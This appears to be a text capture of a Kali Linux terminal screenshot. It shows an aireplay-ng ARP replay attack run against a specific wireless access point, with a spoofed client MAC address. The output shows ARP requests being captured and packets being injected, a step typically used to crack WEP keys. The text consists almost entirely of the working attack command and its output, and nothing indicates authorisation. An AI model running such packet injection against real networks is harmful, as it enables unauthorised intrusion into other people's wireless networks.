 root@kali:~/Project1# aireplay-ng -3 -b 64:70:02:92:BF:0A -h 48:86:E8:ED:01:00 wlan0mon
The interface MAC (50:2B:73:DE:1A:EE) doesn't match the specified MAC (-h).
        ifconfig wlan0mon hw ether 48:86:E8:ED:01:00
23:05:27  Waiting for beacon frame (BSSID: 64:70:02:92:BF:0A) on channel 5
Saving ARP requests in replay_arp-0629-230527.cap
You should also start airodump-ng to capture replies.
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 8060 packets (got 1961 ARP requests and 2199 ACKs), sent 2076 packets...(499 pps)